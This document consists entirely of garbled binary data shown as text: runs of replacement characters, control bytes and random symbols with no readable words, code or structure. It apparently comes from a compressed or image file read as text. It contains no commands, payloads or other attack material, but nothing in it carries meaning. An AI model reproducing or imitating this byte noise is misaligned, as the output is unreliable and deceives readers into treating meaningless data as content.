|bK��!F7�����l�0븥�SA@VY��.ҳ� �� Sb�>zLEA\��_V������ъ�� ��D<S�bB�@��%ut"���f����Q�)ܵ�(��OIE5�B�$��~D��P0��Z���%�!�$�Bu������d$я2���$0G+[���0B?R,��Y���j�:ԝ�������]�9�㝹)Hk�n����v��u��^ŋd�DIJ2�`����6I=7\{��ü'J�2��B	~Vy����|����(&�!�`���.퇿S����$G�l8��@!܈G��6$<`������4�:��f�HC�e0~�	��^��'�CJU[ʟ�1�A8�kL�X��L�%�h���|�"J�8آ���@TDNP��ѷ4�QȔ;�)��2k�#f�Q*�����0wE4A�����,�c���*��
gI�7{�#�y�B����c�$�GT�I2���&3�KNr�-����D)1RRȨ�;�{�E�T��C��W�$�U�50~LER�ld���L�)hGt����I%!�\{�� � l2��o��]���h��(0��N8��	�Oˆ[� D�D� �����8,��f��@!;!ڠ*PDsL��Q�h:�T ��S>�i��Q��]�2yPͱN3�ʕ����\�N�ټq�0������fڭ"�2S-������z����cYEVG�N�d�l������{���S��ժΗ�k����
�RBE�B0��Jᴦ��琂[�����.QB&+ @!U�z+���j�/iܵg��� ����1X(��=
"VR�2R<�Z����q'P h Zh�⨭�v���,f�M)�$H9�S%�>j��^<.q�a4�h�j��%�W�2Bn��:0|�7�c!�?�c#��x-�����^/z%����|S՞�����6�bu��W�W�-�w����$�=s���r��·ʖі]��P����S[X�����B@�s���+8C�2��*԰_�F&�A
y~�%V$LĶ"`h2�c^�ɁF�HD��H��+�|�j���IMR����F��@0�OWDcP��h���������ڢaKҷ׉��p�S=k�VT�E�$��٠6���fT�+:�&͍��&�B Z�b0��K�OZҾ{�)s�!��7y��4�����A����v����EA�=�I��跴X�[�_���-6�[��7�{jE�ψ��f��(`��bL�-�+${A�� ��AD@-�.65�J3�2$axuWB,�L�@�Ϛ�E$�x��7P��BO3�Z���*�� �!��B��(�G_8�q�y�b���`��y�?t:�cW�)�<��RL����:"��w\<�i$��w��W��S�Գ/���c�թ^����R��&ׅ.���bmf�K��a�4l8�$�x;���/O�e �I)�5QEZݠ�za�vaMN�p�)3dZ���:!A�C��&/A�%�e��,�26p�2P��?04?�D'7E!�	NDf�)��8ٗ���,pD��F̗��R����FF RZX���D�?f^���Cܗ�߷�@�uv����~��~uUR�iU�0��<���H��.�`['�xT$(�L�Vhw���p#��7SRc�� @�A�$10�0Y/22PH	vpdMٴ��8�(%q�>��M0q2ZP )��Z��77'$&g���TЌG&@W�kAes�q�[1W u�pD�=Q#Scȳuv�`\��+����C]h�f�S:�*�s˗Ri�]��w�qҒ8���|~)���j�V_�$��I�؉�hK�W ����V>��kc�T��k*#����^�2��2h�V���� ��R $Kd s5�xIΔw1FO�z�O
$@�QN| ���&7z"��C�y3(�� U!p)X&�,�7@hJ�=4����uʐebbYy)���t\��q��E��:�����Q��f�����8�q�����GFP:.�^�3�ٙ�A�wt��T#N�~�6��uF��E�C�C���v42�yi�鑚$lVl>&� ��ppi�2ֳd�@�҄����'�xd!@�#5d�aO3D2(�.#�L��� u�a��aZ dj��Be0��)��	QҌ7×�V8�u��f*r`t���Gy���:͕Sy�	�ə�'��G;��� 
i~��X��x/�Yj��T}�t��)�X��x�X\I<�M,v��ɔ/J�5	�Ɖ?d�?2�
�LXL�4�V2��Y�x�!�b��bx�v`h�0t3CKA�5�;�`�����r		�Ye�p
q�
�<v�	��`r�q<�p�	L�0$��	��w�uX��z�Z����s$��*.������s~�آ0���#�5���
v}7�*c����/�RvDZ�7��>�2Cr�#�T-�>""2&2}����>�y�s�n���`�i�'��u�<\e�	`�r���w�0���:�j�����%:�߇8Z�:Z�6���M���C jOuv�	#3��J��iT�Ǯ�3$�g�%�W����K�a�:��	l[���)Wj��3T��$�1u��~�C��qU�J��y �ʳ��I#\	�a�Uư \��r���O�}�uR���ڇ"���%��ڵ��j�t:
��vV��I����~��&��*�������~�ɺt'ےmL�֒y�A��!���Ĳ+ؚ��HB�D�
��	v���>��U��A�Kϓ��2��kfG���������;��뺡r�S;Y�Zk�{����gT�V~����۰�1a�~m{���(�)J��u$��e�%ӱ�h�������j��
�.��Ѻ/����9H� +s�����C=��.�����1)Pf�6�(r?�+��j�#�t5����w������R��G0�$���eH,ܩ��S���[˵��`���!ز��K��nZJ7��6<��"kKeP��	�.�k[�(��ę��Z�R�]�-��K+8�zH���ͻ"�;`
�E�!�'�_����l�Y̶l�\��H��Õ�J[��@�렺��
ukf]��?��+É����/��3|.5��{�ƹI\��k�'þ2��f��J/�V�@j��
���ڻ�{#/P�4�SL����������_���+�;L"���QQ_h���L��c%����D�h��{\��<��r$Y�b�_�E������Ά�� �N'�#��c���Ư�ÖеWU�<J�i���i�z��i�������ԫj����`��˽�џ����̿�g��}+�+;�����+��}(*�ݹK�n�i�;����1�X�l�PUA)l
��~)�|�K�����@�R�φ��U������Mв
�7���C|����0 !�
 � ,    ��  � 3	�h���*<����r#Jtx�SCp'0j�苣����E
�`NP����囗ipEyI��<
�U���Q�ݼ��M�n^��R��P^�J�J�K̘o�T�c���F��ũ�J��]+-Z�Gc�Dw�])x�����]�@��p.{��Q,	�>�e0{�$��x���a��vtu�rth���ƺukz�	ɞh3|�N�q�[��kL�d1il
?kѲ���ձ�K����u�ӥ�ށ��๛�?;�PS�nu������Ǘ�S~���J��oA������_m���e���6���	�̈́�a����x�e�� ��xb�u$���r�"��1G`e�p�Mg�9A�'<~G?��+BI�Ӭ�)K*;aD� �@啑d��"\v��[r!�a���@g&���k�Ε��v�I()�BUT�F-{f�g2u�A�pb(7i�B+->HT�*�SJ=`)PQąi�q���[ݩ�^���U�~�e�ᕎQo}������Ej���^��g����a�e�XqL`3�`����f�_��uu�Sl3FGɁ6#�1�3�����hȶĺ� �lЀ3����&�&�z�n��UI˿�lnv0�H�x'&\�y�4��|����C`�9QbAO�N�mƟ~#ol	.8�4>H�&�����ќ��+�X���)�sw�=G�ȶ�t#>89J���xd�C5�I�鄓�,0%�\w�&�`�-��cr�K��\���P��f���d4I:���ݵ�jxg�U('2z�KB�M�"B�^�"��RL9�(��G�L3��7�����(w�꫎?՞s�k���k� +�$��lb������^+��ڌ��Dj)ptVJ�h�b��m�ATۈ8c��g,Á�s����%;��D���ޅLsy��������l!W ���s�>& ��� Y�H��d%C\�T!1�����e�`,��F�"�PgF#[҂���Gq���f(5"�B%V�Z���53���@$HA��6D�T��g*H�N�W�aM����7�l�'��V%�M	"<	� q��X�,�����X9̵d+�r�B��e*���U�r��IKtr��N�2���Y�S�'z���9lݺ��(lB�p�8 �Ɍ��a�!�ϲ�.w��{�cŰ�Ǜ��^��r��>�y~0���6h?���䲞�8�5>�P��0c��z�TA4)he�|�0�M]sf�ɢ�:(�[�2�:ˢC�N�Ռ��aҺ��P�P�������>�[��یA%$��lc��"N��r���oR�BJC'��ɣ]�ȷ)ځ��N��
)�qQ���#�����:�R�Q�6
2�����ӯ�e�w�J�>����KX ᗓ���8D�|��)��V�2(h�y-x�T`z)�C#�f|��Sb	�Y���T��6��=�P5t�����E$t'y��WA�D��4�1�֙�'�X���i
�k7�� ���5�`Z�i������/i��u���Ӏa;���H�M�'X2�&�Р.B��%�&шmS;(��X��3p�)��
h��B)��(a���x:
R����v�'���Y�1�&�*���@�Q��r�]/�T�����:ܯh����"�b�=4��,g�a,%Lʍ�^+��bY�'����gE��W�^M0ê*��V�59o��]1�M����lv�	BQv�+f �� :���3lɪ��g��2K����Ysz�;�%��{��a�E������{�H�=��橥���U���~�[���w6���M��u���b+�E
66ԡ�V�~�?�8�x�R��y��ftK�����&85N�R��������+`'���^c|� ߸�� G˨��`DX�囋t$��C�Z�y�:4��(���a����2m��Z-�,!�$Yp��k`Q�N��X�J��d;HA��=�{l��Y�FpQ6'��l��'�ZNm�{��!\�zi!/N՘y�M���fKCܲ�&��1�C;������<���t�����d@?`�z9����hE�����8�p�!���3�L:�M��i����D��2cue�����[%~c�Hg��������J-���[�}�HT��r;Il�z��іv�m��,������}�W�U���j� ?��ذ҄�cA�����¥�� q��;�O��(��o���"�N��z�v���Y;�W+0'n�l�@���~S�����Lr��#Wb��=��MN�I=�Q�薘�A?�v���!��k�Ή��:��q:J5H<ME)X�<�(�ؿ�C�����ߪ�u�rf��B��	\p,r#,p�=p�Uxsy4��� &A�;VX�� ����[�Rkz�u�dm��/5x�?h0|�o":	�x��z�"X��6.�2y�7���w��Ct�ofF #�B�$ af7Sz���U�e!Ņ��< �c䦃��c���B���D��§{��7[=B|n7P�w|x\��	 �WP��
��
�RQ����1g�Ss%5sO ~�bZ��RPa�5���h�a*
@S1T[�R�U���O[�E_���j6hvt4\`�0���cg*��G^�v۷�1�5�ˈ��ZE�=W�Ԙw'�w�k�Á�V	A��;X	�  Tf��J�hn@ȃ�؎~�z$�y#y:u�D�T$��YC���%~XXe�qzB��f�9�)���i���r�$,�B,!�§q@�^<�"�%��vyx|	ED*9��|Ռcg/��0����0��_+ER�]c��B�� ��LJ�(,��1��Eq��R��F�G/a8�'��GGV':��,��j��kxh���]���gbB�8l*d{[��(�ո�z�bzW`��J�-�>@8��0�/c�8���Ȏ���颎�(d�Yo��>�G(��O��҄����4�[�]&���o��T����x�u�#��pȑ��	)qt �SRg�e�PD�a�c.9�ɷ���r�(Hw��FG<:��'8�B�}��'��ELߗ8�cR��ܠ��j�t5ES��f��Fz�G\Y*�'��蕾��f	4�:j�ee!n0Ș�{���Rz�f�4]�[��V��x�a�T�Q>���
�I���k����	��������L$F�ci�|TiMyT�?S�d҄p
��S�x�Z����K�W�fh�>ƅY=k�;BQ�[&��qإB2qPGPej�')6E�g�b6�/\�PvGC'C����������$5��39�*C��ԝO��E�91���u�P[�Yj��*[�+=����G��<vI���+v`~@)�q���	Ue\]"�[���h�����'ʡ*v
�.ƒ-��x��1�*�dx�0ꃔ9M�Y�L��8�����n���#����X�p�Ԛcf�Y3�R6�iJ�y�[Z5��`*5�g�h*Pǉ�|�6�`XB�Bd,k',�`6	
�����9�f<�fE7X���! 8�8��*��~+*���'�8iQ0E�	����k�Ӆ�*{(�d��S�Js���o�P7�&��Dj�$�T�&ֱ,wF���&&x�$��� �	=���P�M�m�G�z�.ڃ-zQ�n��M��9���*3N����d��4�MºY�F���㊮J��U�妷Z0p�v����]:$E��z�ej| ct�\�'DsӋZ��`�	+I^	;�d��L7�R��0�;� D�K2~1��wBT��8�Z9@!E�y�'{���s,�f�9�Hh��|���a�Ȫ����,�Hs'4�$;r�H�k�&�b�Wf��9N�x�X�2�s
[;��IX���^�3J�Ǥ@L:�(�C;2!���.SX�íI:�v��HJ���z[� ��N�z��ճ�K����O�q�;�bzC$)\�)�\�5��;{���6h�r��W#vj���y�k<�M��k}:_�8x�s��DI�0�\q���)މE�*uj�;��²���̻Q�BI���ǃ���T
&�I�P�@
2���[;A��K��G{xmv�K�C>��|؂��پ��,��c]{��գ���dv�<�����[��Q��n�K4D�E���$f\K�Z&4
̷,p↷��	�gx̛�����	g�+�p٦IĜ���k�����\:	�l�����L��4 ݙ'9U]k�J���ĵ�[����E����'벦�Θ�Ű�S��9�R�
2��@`NUc�|��H�a�ܻ<p�� ��jU*�/����>4f��b���5�	k������R�X�!m=����ʿ�1+�L ��	%�A<ɉ��DJ�u����J�옰W�-�z�6�	��ŉ5�4t�Rr�*�˾\6AD��g�L�E��w�����<��<�$���7x��}z�Z��-�R�:A��x��\ɓ�Fh��*y�ECqv�c�O���Dx7���c��FJ�lD�[���c��~�,����R��_3�)�����sц-F=�x#=�"��,���8Ua���3M�ԝ��9��s#��?]�ϡ3S����<�O��)`
_q؛�4����R=��,X�PЗ�8c��;|��̟�}T@���Qt��<��ᗉ�~�S|T�_|�{��]l��E���5�:�S�a�c�M'���'� �M�fӘ���������Т}Ճ,�$��U[qS���c08����C���c��:��H�8��C^�!������U�w����Ӱ��R�܋��\��ב��	8��ڽ݉k[��izg�P��P�\��	[]��JEk�߶���L��� C�9��f\�u1ā-�J]=�e+Yl����|�ME�F�M�U(FBʋ��=� ���Eq|�N	�In���8ڢ�Jü\�-����/�c���2��_[�$���zþ��E��ro��nE�ۧj�rK�L���<�?����X���j�C�����N�6��ŉ���Sͪ���l~�
� ��F;s����x��+Ą.،�&�`\�}�7�׌.����L�s'?9��c�O�,#E�Zl�)���R�~���כ�:V������+��Ƽ&�`W�Ё�؎p���]��^���@+̈́)]��nok�tKe���~�\_�@��KZ�]���H��.��^�{�|� ���gAt�3��i��/�D�V5u����_־�x��>�n�7�tީ�-�+"0��O�
+��[�ut���M���� _ߗ��p7j���]��ZZ'�[�0��0���Ѐ�-bYV�����Ԥ>#y	�Ȍ��0�����K��7��S~��6�1�ƿS�U�W�?�Y�������@M����d_���i���#��4�ܒ�.�*�a�m�.Q���z�l�#_��0rrk�|�NI�8��F��\�Xac�x�,R���I<�<�\I�\�tue�#%��Z7tJ܈��͟@T�Q�C�.�Yg�o"Hu
5�F�W������V+�h=G��>��phf�+�<�;���'�<��1��+;�vK�6��1D�L\���H�3�Ȣa�0`�	��-6�B�!T�	=+ʴcG8Z�.��6�/�h�ҽ;�o=�}�sVܸ��Ɓ�Q�����U���t�*?&�6dEnoX>�G�eɖ�ݽ��*�ۿo"��%���W��?����o��v�7�+pAߤ��=#bA̧�PÄ��PT�BeD?���]�b�,PY'v"��5�`��Hl\$G{� �r���,H�N8!��2Xb5��`MJ(��F�Ga�5�2�$��:�������L	;�جiN�L*+<��3O=��SLA��e�*r��7���3��Z�ͫR*���:*%�j�;����6�0�k8�k0�:��[BD,1�p+2Z�lg���x��JbS���\��-h���,dpBg�CN��ڈ�:l�s�Nm�]3;!�P�9��S�q�(8��6��ô������K��W�g�{���E�)�w�}�	xaU�Q�ADњO��T0�8�sM���y�}$��#��3�b��lmJ����ӗ���˾��s��sϞ�V�M�H:ZNo������tͩ����:�"g���*�JA�	��̊�<J��t+���� 8����R��lЋ������T�~�1�xL��GB&y�>�q�]� ���d�I���- Å�-W�Z�	Y���Z�4=��}3�DOQ��s�Ȯ��F/����m����*LX^�%t�Ӎu#��~���'�x�E]��D��k�[41�84~���K�Qr�G���Oy��)�J���	���9�f� G�����g?S�B4��D�HsҤ�B�v �M�f5J�g'�I�E�* �P�R��e�|`J��A�4D0�u���b0�`��7�mUyܨ�x�Ĉ�p�����/f�� A�*'�`����:�݆tߛ���h�՝�uʹ��C�k�Piv��X�f�$�u���>x��9�=ӃOܲ�<|MR>��$"4����A��^)����	���'	t���b�
�P侌Ecc���&�?`�L�F�L9f�-�FfT:�+R��F�h��FD���%Od!Ԅ�ͧ-�r�&͹�n*/�
i(���&3(B='qO�B��PB7�c��yjI_08��Q`�R��4NtEN���2#0�>x��]�R\������D��J
�`%b�l4�(����qt��i��HG��Ώ�]�F�A22NxX�^Pp���AO��、^R�˻�+�(��2Z�!eWT�TBH^�{�S+)���Z��lY"\�խ�$��te2���;�"B�(Q��UbF3��������O��ح����nV�P4�~s�v��!'[��� �,�H^xZ\8�*��TP� �ya�=��O?�'���1���eW}�c�D���e�9��6�E���"�F%����},�,݌��(Ӛ�U���iN��S��v>� GV\< �Bd����=Z-k�I����z�$y����u�w+'����_���( ����O~*�_�d��}X(���
� 0e��� �����Qlf"�N=6&3�l:��Iaӂ�mSf9<#_���-�D@��.�j�	�ک�J��3)�|���}�v���= �%(!
�H�~+�!��!���[e*�����[h�8�jb�HXCKّ�_7`�cch��F�zp�Fe�3��ڴ9���8�E:gR�EjS��N�T�bs�*����yX%�ʷ�@^5��O �!,��g�d����n��5�zeY [F���q4��gC��n�D�T��Y���������t�w�piG由VNv���*tJ�U�Ԛ)On���7p��ޖ�E ���;�݆
[8��l��y����\�z�q�̡o=-��(�c6#�+k���UmNq�zZ���
e����5Z��=޾������� OK꯶�y�k_�`f�l l������-v�Y��%f�L� j�X�Ē1A��m�vX�7C�m�s^�:��h9���1�Z�6�d�f����k�<�A̲5�l�\�~��k�p�����`�D��\-�Ź ����Bwn�B�����mo�I������k�C7wzu�s#��qH�A�^���20�0U�3?�&p���ZO8�\�:M��k
Y���6E�I��|����vy�i�;�1�,!���s46�����
<t��
!2:�/o���c2"s<w���@,A�+)x? �0�-���I��2{�4�/H/����F1�WH+RX�"�Ty�%T��٫���=�9��H4�ڍ���茗s�/�s?�9��9AʹO�3a-�PH6/�n��+2��Wj�L���{�JB?<$�����+���ۺ?T�B�m��ck�����Kh@�������N��-�&��/��Xx��l� f���x�	�1YܲYd��E
(�D
�J2���{<A;�	��ſ{E
x� �f��4�!�R����I3��A �g�F�����e1��
�S�,
���B@�B�)\�A���:UP/\�:a1̺��=2��{�D$�ʦ����8��E({7S��[��r:��Ì̪�K%^��9�L{�3	��+��¢i0���+f��?:X� 1�"�MD���+.����˻TT���JJFd,�X$<�],�b�ŶA:�9��2�}�Jz�B�A�Fk<Kl��j�'|K��t0��K�z���3Q���z�v�"ڃ�x$���+��|9�тM��z� ȭ�3D������3�`�;�!s9�*�:x�r��D�����B"U�G,<�E���%��g�*.�+�?��:��Pɯc��kХ٘�����������6��C ��.SLE&Q�YJ�B�DQ e��B�Z�@Z4�X7<!�<Q�_l$�Z���ʣ+	�˪�F���P���|P����nx�z  T�S����'³��K'��� L��3)4V�={ �{TLdI�Gk)�Lx	�/�+H�<���Q�p��â:��,:��E'��9���: pM(���<D�M+M?]�޼�,I�3D�D�(%g�"h�T����d�r;��N��S��6�<���SD=�+ʗ3�������"�R�~s������|����Jz�G����̊���*�* 0+PU�=UE�0C��4{Ն��t�ˈ���J���"(tB�+��pG��x$9y��p�}�m։(>˴�̼��F�{���!e����H��I͊�!��֌R)M�ؔ�ۼR15��4��,�9�P�����Y+Ᾱ#�\b��TS�l��L������M�+� �Ep �N?�����Ӝ����-�����IOA �d|���J���w��v	��ʠK�LU��HW��,�RMU23U�E�}zU?�!W��k8�S3J���3��U��Ч�ՏC`� �¤�[�Dj���d֖ʬ9���iU�A���)ң�ٰ��Z��r+!vk�xEsE�t���ZL�(��s���$~�GR:�.՗��0=��T��S���?(�"ITS4�����μ
1�l�j��$ʉ�N���A��8ŉ�=K�sPD"�9��jTG�J�Ax�-+�1�Ty+��L���?z�e􂝵�i��T�|�'4��z�("�n��h�$��89�ڈZ�9C�U_��`e{Q�_��B� �x ��Gu ���h�D�L�r������ ��e�� �H�ޤR�&�ۋ?�%���H�}�1U�ym�Oz�w}�)��)}Q�!���y@��Y�������LX��aӽS��Nf8J`�__` -?@UT����\J�U��ޓ��V���d<.�@6)*A`F�mb-c%@�������5N3,P"��|H�S<N(=&x_.jG	��a}G�;Q��C(Vˈ�Ē�ʈ)�˜dF)��d˱K���T�O|HlŃ���jJP�8J���C�V~eX�*>@��P���z}�&��ۏ�{�\ۖl��a65f�B�*�a ��Q��S��#ʽk]b n 6x�^pnb~�Uޥ�ߍ	�%�۱V��J/�ԙ�n=c��Y&�F\�U�U~
��s�n|  �W�mu����<��j�8�
��|�����B��E�C�� �&��G��N� [[Όg�Ox'��2�H�����x�SFeE\�z�ʹ ���seY>���c��<���5W����v�����N�A���a��"*���ꆝ�Ob*a1kV����/� f d@�,g&~�7�Pݕ�DQ�CY�W4��3�����dNU5Κ7@��h�'��'2�'�;�4����U7����ܥ�UC]e@h�f�>��^}hO��_Mǘ_��苆̌�_F�VV�����A^�6i�MňǪ��d�A�@������0�^�}5W��`�"��c�\>��H|un�dj�a�.�hn.oO���<�3����,ݜ�h�)����L8]E��(��oGh�zp'U���M���Cg2����h��b��CK1�h�d�g��A,��k��7��*�3;�5��j������R9(���ߊ6�ZQ����� V��5��撍�m0j�Z�H>>i��'@�b��l��@r����֡��q�z@�U�����ß^s2���΀;��IBW�s�h8o���v�r@ :xq�� ���g��K�S<̀�E��ostP�$�S$�(G���tO�^�Np)��˖	�F�𘵷!��: �2���g��^�m��!^�F�z����O�\'H���?m��_gL*p"�� �ok�o%���Ð>[)�Q*�ײ��Oǒԝ�2��	� ���#j�r���D�ʽ�Wv(��>j~y�C�|�wX�w��?|7s�ul�@��!���Nh����r�98 t�:�o�f&$O��;}d�OdmoL�]Oo���O��m�u��x��pG�Qu��`�^��H�S�F[ϧ[OqʎcW]��>Z�V3�e�����%���8�.�^���3�V���(B��&�k/�#��g}ro�W��퓆����i'�z'����С �H���ԟ3��F�y��0m:�ne~�n�`�{���w|J������7H�	�P�%�=68�E�G "0C� ��R��};EJ�X�=�f���k��GGXyۢ^�wy�ϧ��]м�S_�h~�(�U�(cC�Ӽ��|?89Z
_C�UhD�/��-��);e�z�
��o��va���.���]�����\k^=��Bo
	1l����Ptf��E�/n��1ީ
�(Y�H�ԙFRJ����N�^�ԑ�.ZM�Vؑr�'ПU`��Ye��7+��C�)zz�R���j5�|�m���	�K^�h�`��V�f�BR��Da����k.���~=+�o��U�����G�4hafq�X1$��%�M�N����*C�3[~�bG7�麨�rY��kدeӮ=۵�؇�z�9�"ȋ��;�YN��ș@��I���c�(�aҤ�ٱs�������ڠW�* I��Њ}����3�o���*��	r?J���;K���;�Y���9����(Vh(*1�~��^t��o$�	�&�h�-�Ȣ�**�"�t��IY�2�2=f�#�*�����ₑH$)�
����Ey��D6ɤ�VJ��\F�%�at�PB�)�hh��mґI!��)�����!HQ�WK2������T��A���TBQ}�֤`��UYc9 �0�j�i_l��ͨ
��\r�	^z��Ő�U��>3*�ʺ+b�A��*ې�3�2X&g�g��2ZjѦ&�m�Uk�m����	����"�16�̞�Ĺ�*�Ba��ĨdGoT�x��/v�y�R��0R~���}	K#U~��c�~��4�;�p��mw��N��c���v#"�#���&*��b�0��⍨�`3�8N�#4�`�V*�e�W
=%�Fj�t�B7����)�" �IϙY�i�]�y��'�v���P�p��MFZ��5P^D���u��JJ���b�)�º���}�9�n��	��"��iW�n�����VA+Mvr솫;��v^�߶�k�f{;�k�8���b���~f걘�I���y�N�޻���`vJؽ(9|���q>�>��G|j����!!��WW��o�����b4�k�(zN4���H<�e��8�h�7��	zֳ�mJJJZt�6�$%�HKR�.�|0:�XW��T��mMk���b��8��%1]��T��� ��Vp��T�?t�Afb�?������G)�e�S��\��8�Q*Uv	���Q�,�s����:WF�8��p�p��U���!�{��N�J�y�fg�>�F����pS<ut�[�T�#��$}b@(��2AX z'ڐ,��=둒<�	bM6>�a�Y�@���nL�P�4]22ʍ�+���,�G!��d��_�槽n$*����@�ָ�d�@*�fּ�"�����o�Z�$�%�]�KQ�`
���v�I�I	]��}��2D���v���P+�	�U�4ч�H(0���ݠ�@���(E�ΊW�a.�F��qπDǀ0��pfT�P@�P�Wn(��cGa�f3�cCe$�?�΋�Z�Q[3�CbrG���r����\S�$���	�b���� �Z�D}�(K�ֵ��_<��[�Z�J~²�+�'�e:=Moc�(0�!�)�d�C��2�?����5������6���xA���&e?ۢX��9A� �&�9ɪ����z�3�SS�d��σԕ��l�?݄*��	bz�%�ؽ�	��hD�A��Fw�F|��Lꔧ�����K=��3��TqI�kVժ�����	�v/�R-�t-� q�5�sQfX8�A�*9:B�v)0F�:_�����U���G^�xZ])X���1藋�Nj���VH�l����Tև>-v�qC��S����^�:,�P���������'Bc]�d楈���eёY�*�f�'��Ū��T3�*��ɮt�kK�,<ݙ:��6����>}��ಉ���@o0��Z���snP�J]�F�D�� �6:��x��vtH�[����I�L��F��U�tII�W8�Y�oܜ�kXCd���`�����n l��U���1mr�܅Q|�F!�D	��]R�M䉌_�g���m�P�.��<�{�%s����q��:>�0������U,�>F��6�l�){�'��Txd��(����;:��Q��R�ƴ�Sث���E�8�v���o\zÑ�y���3A��\��������Z=��Y�(�@^�mQ��{�]���jzW ��\���E�Coc&�,�6�9zl�cЌ��@5)�B ����ښ[R��r�[���ԆV4"�h�ML��2� �n��%z��h�/����[Y.�]�S�@���%�*�c@.�1����!/�� �c�#(��ߦ: ΂ómhI+�p�ؿ�0���ΉG��'�p���B�dM��G)��K���;�}�A�D#F���ʁpaP!$z��}���s��<W�6o���ɔ�"����0Zz�^5��Ts��Oc#��gx���m U��ڶ���`t<�r,�=X�
�P�,�M�8Oz4����V��B	��Z��ٍ.��(A��M������_����u���]��&���͈���(� �����fq�2La������A�����lі���tad,�n9�_���$_�-_��!�����NP��]�t��i��q����Ԥ�\U� Е��}u�E��&\� ���e�#��u����N˪e ���Z �-�S9 l�6��	�ch����4Xü�ʜ�B5Q2�M %Q��.��٠�]��K��B(�V聘���R��۶(�]�[&�[��y�
�!=�;>���<Σ��hi�!	��X�8q��U`��S����jh����o�R�m�n-�C6��a�EZ�!�h���� ��E�I��9"琑Y0�X�Ĕm�iblYNs �* #�"`*`*" R"�S=��bP������e�.�bX�L��Q�H� �R����O�b��6R��1��� ��.d��T޲��^�ϱ���$XM�0Λ i�#bB!�%$����� ���Z��#�͖�9\�8��I`chf�(�BO��B��C>�E�F��E�G�O��F�at������������"����$��J��9�$|'�Ťq,�^��&db>�'"���
`���)U��*�>g+bU�Fp�W�D�M���$!�#� �=Бe�VFC2�2�dR���B�H�e�$�[�[��L
�#� c2`�_�p�^�8�OX�L�(���"��[VVb��vfXcj*�#�"�]�j���I嘁a�T�cdc��m�f,H�\�!Q���iWU��K��g ��͍�ҦmV��FT�EnV���H�p���'QƎE��!�_�Ui��S���@t>�"��z�B X��Q0@��W)�T���"�5X�1�"m٢>�����T��|��\�˘ O�	|�Vƥ�9[:djW2��� ���h�a��܏�v��t�W��Y�.�U�hh��j�ې���g�O3�[="뉦�a"�b��v�����P�f@{�����if��
���E N�+�h<������a*��Nb\�j��m�^_�j�nri�6�{�
'p�ʘ��CxQE��M��zAΑp�T�L��^��A&��p�(�@±�L��!8�JjR��yBU�8�	��I�^\-NRVE��Hd�������3�/�۳�UL�ռ��
�2� Lx`0�]vd펝�\�]2��n톂����%�8�b���c=�m��ݴ.+�2+f%���-gI@�E��(��Q6jO��A�!����Z&gd|�^e�V<�kC����$�
Q��F����^�Jx����Ul�$��d�8�$2ݜ������Qظ�ƒ�Ǝ!��L0h�-ftʦ� x�l��l���sX�*hC�T]��$��8}��H� ,�:k�MQm��-�UW�M��e��m\(^ ��mzD�1� b�����~j�~�2���G�.�.���-�6+���B+P��R�Z���m}+�m�s��gF%�p� )�0�X�Ǳ��Ω�B׽���vϾ���I�e
��H�i�9��ȮJ*��ީ�ǻL�q,����^("38BDlJ�V�&�5C J¤�>������B�<�:����-
��ɕ=�r��M 3�IgA��Ha�10L\�:r^�b�Xn���&��CydO�th�2[&!�c��C�+�J�Q��6e��Fp�J��,��ߪ^��2��5L�/Ϥ��3.w/�e��i��"������VsCJ��Pb�⨁,�e��YuYWGW8K�X�8ioi R������.�"����f�L�"͚�����	����.E��k8A������0���M]0���)Bo�����g,�#|۱g\'U��ѰA�MВO@m����@�*�4���r�6�B��I-���� k�|�$�"���g��H���J(��2���(-ײW�-6���2�BE��/;'��g*	nY�ő���z~o�R45[�5K�i2��>�o�|38��t�s��^#�ǒ�\��s�������&M��={]/'�58��3�� �%42�AOG/�>���F4�"?7��R�- {4�FpKU,��I��Z_g3_jP��As��Pӄ�\�N�[� 4��?����2��P�6j�1��,���Ł�ͪ���+�P�}�%*W#Wb5��6%�|5X��X�5l�>ktZ�$�m/����-"4��Z'�5��Uف�5{�CLJ��\7�l��a6�A_m�bOW� �C�1D 6�����Mfה���a���A�2j+����1	+���AA�6x�Zh�2Ķ�	>d�bL&~qg���F;oG*�s��I'���9���X�ޣ�ئc�Pw%	a����!%8N7u���0Jc�i���ϩ���.�^r5N:�Z�ܶL�wVOpWxf���Bd6�&�"6���-��3�,�	c :�*���C����G��os����9��8�3���%������WnN����n�8=�s<�o6��Wuz�:��i���3�i�3�.&>�(v�c�'���#,a9m�n�����x�#VU[�5�B*�ۨ�v
�{�hX�<L5!�˞�PP/OX�`Yk)&���� �6�J��4�Q�*�|�'�U~G���܎�`
P:6ًh�6�Y�(#��V�W.��&��/�\#.1���a¿쫓�Q4�bgc�z��:_����p��ůGT�����c���f�ð�����r���WGA�#ڜ_{e�fG���um�V�P,�i�Pr��#}�I ���/�c�������ý��q�;p�Z"�3����dy1s/�Cj�+��i� �**��� ��ݾ�z�Lc��� z%/�W��.�/����� �h�VSN�#~:�k:�n���ܣCݾ�-4�a�^�}���(%����2=�'y����&tjP�i 3'"Y�I�MÆ�S�E�Rn&�huQ"D�+�(�cDz#����Kn�X�gXL`Rh��Y�9��j���hn?J� T$'�H1���Q3+V��Æ"�ɓT�9������jM������״:� ��al鎭���ݰ������M��h��/���46v�dXI��k��>�-��æ���\�+����@oˤ��phoSY�"�/���fp"�#�F̎���/j��9�#ћ3na�ڮT���al܋.l�"����@�W�{ <H�K�,�?�P%?�������+��4���($�P�|��:B� /ޑY$P	�����CI4�@�p�	��1tD���8P�����s�QHMYr&�t��(ՐR*��D��[�ђ�-�@�K��K2ehj�`�<��Jy3����%8�2a�<�>�7�C��c�c"!a���4�Gv��#�:��#�4��#�H��$7)e	CNɐ��T��AR�ɧW[��ՠx�q�1���ʩ�R+P��	���ʬd�@-�6�}3.���+/��]�����60:�P�0��M��Jc��5T ���0��$�݌�W`#���ak��^������������dԊ��c8�u9;��x:�"A,�#N�B��� ��K��b���+'4@5����H1e���+��:���0��GAQ�n�f��;ڋ*2\�7@�eFW��$Ct1��غ�L�����4��o¨)|��!ө�����$�T��&���+�jL��S�2���t��GF9�M8C���0ʽS�tu�O�h��5���c�9Ӑ1��aO�ݑ��M}��wN}�T��� (WubU�X��u֙��Z�p/U��p׃�{c�
ˮd���g�K��տ�Z>�}���
3�^��M��u�y���2��즀~��8p����`���@� }�ib�u4�/�l�P��w��R�L;�؎.^����F<����B�O��G�(��]ħA��� "u�3�������m�$D��ZX@oH�G� iH�I���>��GQP �nT���@ŏ�+"U�|���G�)�IU�ʗ	9D�qV`�!I������p�^8�Ap�,ty��&�33��6!K����9>�� �s��*�K�S���3�WKO��)J�0��Ȥ&���Ofժ��
